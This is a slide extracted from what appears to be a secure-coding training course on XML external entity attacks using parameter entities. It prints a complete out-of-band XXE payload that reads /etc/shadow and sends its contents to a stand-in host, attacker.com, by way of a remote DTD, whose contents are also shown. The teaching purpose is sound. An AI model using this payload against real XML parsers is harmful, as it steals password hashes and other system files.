 XML external entity attack – parameter entities
scademy
Parameter entities can be used only within DTD definition and behave
more like code macros
Parameter entities can be defined with an additional % sign
Attacker can use it to send the content of a file using a remote DTD
definition
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE roottag [
<!ENTITY % file SYSTEM "file:///etc/shadow">
<!ENTITY % incl SYSTEM "http://attacker.com/my.dtd">
%incl;]>
<roottag>&send;</roottag>
Content of the my.dtd file
<?xml version="1.0" encoding="UTF-8"?>
<!ENTITY % all "<!ENTITY send SYSTEM 'http://attacker.com/?%file;'>">
%all;
#COMPANY#, #LOCATION#, #DATE#
01 / 46